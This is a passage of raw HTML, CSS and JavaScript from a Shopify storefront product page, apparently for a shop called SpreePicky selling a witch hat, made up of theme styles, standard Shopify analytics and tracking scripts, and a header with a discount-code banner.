        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//shop.spreepicky.com/cdn/shop/t/11/assets/base.css?v=50971050845320700421756259800" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//shop.spreepicky.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821756259800"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/upload-lift/blocks/app-embed/3c98bdcb-7587-4ade-bfe4-7d8af00d05ca -->
<script src="https://assets.cloudlift.app/api/assets/upload.js?shop=7bbb8f-2.myshopify.com" defer="defer"></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8c91-d820-7d64-ac4d-867b692709e6/doran-product-reviews-1767589905/assets/pr-sdk.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70036324619,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70036324619,storefrontBaseUrl: "https://shop.spreepicky.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2707718411","configuration":"{\"tagID\":\"2612851277519\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2410414347","configuration":"{\"pixel_id\":\"729711639890231\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SpreePicky","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"7bbb8f-2.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/shop.spreepicky.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"Lovely 4 Colors Witch Hat ON1091","vendor":"MK Kawaii Store","id":"8344952144139","untranslatedTitle":"Lovely 4 Colors Witch Hat ON1091","url":"\/products\/lovely-4-colors-witch-hat-on1091","type":""},"id":"44622850457867","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752"},"sku":"","title":"Black \/ Adjustable","untranslatedTitle":"Black \/ Adjustable"},{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"Lovely 4 Colors Witch Hat ON1091","vendor":"MK Kawaii Store","id":"8344952144139","untranslatedTitle":"Lovely 4 Colors Witch Hat ON1091","url":"\/products\/lovely-4-colors-witch-hat-on1091","type":""},"id":"44622850490635","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752"},"sku":"","title":"Red \/ Adjustable","untranslatedTitle":"Red \/ Adjustable"},{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"Lovely 4 Colors Witch Hat ON1091","vendor":"MK Kawaii Store","id":"8344952144139","untranslatedTitle":"Lovely 4 Colors Witch Hat ON1091","url":"\/products\/lovely-4-colors-witch-hat-on1091","type":""},"id":"44622850523403","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752"},"sku":"","title":"Grey \/ Adjustable","untranslatedTitle":"Grey \/ Adjustable"},{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"Lovely 4 Colors Witch Hat ON1091","vendor":"MK Kawaii Store","id":"8344952144139","untranslatedTitle":"Lovely 4 Colors Witch Hat ON1091","url":"\/products\/lovely-4-colors-witch-hat-on1091","type":""},"id":"44622850556171","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752"},"sku":"","title":"Purple \/ Adjustable","untranslatedTitle":"Purple \/ Adjustable"}],"purchasingCompany":null},},"https://shop.spreepicky.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70036324619","storefrontBaseUrl":"https:\/\/shop.spreepicky.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lovely 4 Colors Witch Hat ON1091\",\"vendor\":\"MK Kawaii Store\",\"id\":\"8344952144139\",\"untranslatedTitle\":\"Lovely 4 Colors Witch Hat ON1091\",\"url\":\"\/products\/lovely-4-colors-witch-hat-on1091\",\"type\":\"\"},\"id\":\"44622850457867\",\"image\":{\"src\":\"\/\/shop.spreepicky.com\/cdn\/shop\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752\"},\"sku\":\"\",\"title\":\"Black \/ Adjustable\",\"untranslatedTitle\":\"Black \/ Adjustable\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8344952144139,"gid":"gid:\/\/shopify\/Product\/8344952144139","vendor":"MK Kawaii Store","type":"","handle":"lovely-4-colors-witch-hat-on1091","variants":[{"id":44622850457867,"price":4999,"name":"Lovely 4 Colors Witch Hat ON1091 - Black \/ Adjustable","public_title":"Black \/ Adjustable","sku":""},{"id":44622850490635,"price":4999,"name":"Lovely 4 Colors Witch Hat ON1091 - Red \/ Adjustable","public_title":"Red \/ Adjustable","sku":""},{"id":44622850523403,"price":4999,"name":"Lovely 4 Colors Witch Hat ON1091 - Grey \/ Adjustable","public_title":"Grey \/ Adjustable","sku":""},{"id":44622850556171,"price":4999,"name":"Lovely 4 Colors Witch Hat ON1091 - Purple \/ Adjustable","public_title":"Purple \/ Adjustable","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8344952144139,"requestId":"021e0107-bcff-470b-8870-9acebc00eb4c-1768859423"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70036324619,
      theme_id: 180153254155,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shop.spreepicky.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shop.spreepicky.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shop.spreepicky.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70036324619,"isMerchantRequest":null,"themeId":180153254155,"themeCityHash":"17661585620475340716","contentLanguage":"en","currency":"USD","eventMetadataId":"2081df6c-031a-4220-a2f0-ed4e90247aad"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8344952144139,"requestId":"021e0107-bcff-470b-8870-9acebc00eb4c-1768859423","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44622850457867,"productId":8344952144139,"productGid":"gid:\/\/shopify\/Product\/8344952144139","name":"Lovely 4 Colors Witch Hat ON1091 - Black \/ Adjustable","price":"49.99","sku":"","brand":"MK Kawaii Store","variant":"Black \/ Adjustable","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44622850457867,"productId":8344952144139,"productGid":"gid:\/\/shopify\/Product\/8344952144139","name":"Lovely 4 Colors Witch Hat ON1091 - Black \/ Adjustable","price":"49.99","sku":"","brand":"MK Kawaii Store","variant":"Black \/ Adjustable","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/shop.spreepicky.com\/products\/lovely-4-colors-witch-hat-on1091"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shop.spreepicky.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70036324619"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="180153254155"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shop.spreepicky.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>Enjoy shopping with discounts: sp10 for 10% off at 30$, sp15 for 15$ off at 100$, sp25 for 25$ off at 150$, sp50 for 50$ off at 250$.</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25184750797067__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
